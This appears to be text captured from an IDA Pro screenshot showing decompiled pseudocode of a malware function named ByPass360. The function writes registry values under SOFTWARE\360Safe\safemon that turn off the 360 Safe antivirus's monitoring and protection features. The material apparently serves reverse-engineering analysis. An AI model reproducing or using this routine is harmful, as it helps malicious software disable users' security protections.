 IDA View-A
Pseudocode-A
Stack of sub_413260
Hex
1 LSTATUS ByPass360()
2 {
3 HKEY phkResult; // [esp+8h] [ebp-70h] BYREF
4 BYTE Data[4]; // [esp+Ch] [ebp-6Ch] BYREF
5 BYTE v3[4]; // [esp+10h] [ebp-68h] BYREF
6 CHAR SubKey[97]; // [esp+14h] [ebp-64h] BYREF
7 __int16 v5; // [esp+75h] [ebp-3h]
8
9 strcpy(SubKey, "SOFTWARE\\360Safe\\safemon");
10 memset(&SubKey[25], 0, 0x48u);
11 v5 = 0;
12 *(_DWORD *)Data = 0;
13 *(_DWORD *)v3 = 1;
14 RegCreateKeyA(HKEY_LOCAL_MACHINE, SubKey, &phkResult);
15 RegSetValueExA(phkResult, ValueName, 0, 4u, Data, 4u);
16 RegSetValueExA(phkResult, aSiteaccess, 0, 4u, Data, 4u);
17 RegSetValueExA(phkResult, aExecaccess, 0, 4u, Data, 4u);
18 RegSetValueExA(phkResult, aArpaccess, 0, 4u, Data, 4u);
19 RegSetValueExA(phkResult, aWeeken, 0, 4u, Data, 4u);
20 RegSetValueExA(phkResult, aIeprotaccess, 0, 4u, Data, 4u);
21 RegSetValueExA(phkResult, aLeakshowed, 0, 4u, v3, 4u);
22 RegSetValueExA(phkResult, aUdiskaccess, 0, 4u, v3, 4u);
23 return RegCloseKey(phkResult);
24 }